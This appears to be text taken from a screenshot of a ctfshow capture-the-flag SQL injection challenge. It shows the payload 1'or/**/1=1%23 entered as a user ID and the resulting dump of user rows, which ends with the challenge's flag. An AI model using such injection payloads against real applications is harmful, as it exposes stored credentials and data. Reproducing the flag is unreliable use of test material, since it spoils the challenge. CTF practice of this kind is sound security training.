 用户ID 1'or/**/1=1%23 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{4953de76-7acc-438c-9779-e81aa78bdd3e}